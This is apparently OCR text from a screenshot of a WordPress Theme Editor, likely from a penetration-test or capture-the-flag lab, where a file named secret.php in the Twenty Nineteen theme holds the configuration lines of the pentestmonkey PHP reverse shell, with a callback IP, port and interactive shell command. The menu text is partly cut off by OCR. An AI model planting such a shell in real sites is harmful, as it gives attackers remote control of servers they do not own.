 অ English
Focus 5 0 New
How
Media
Edit Themes
Pages
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen
Comments
Selected file content:
Theme Files
Appearance
hemes
ustomize
Widgets
Menus
heme Editor
Plugins 1
Users
Tools
Settings
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.160.128'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
Update File
Activate Windows
Go to Settings to activate Wi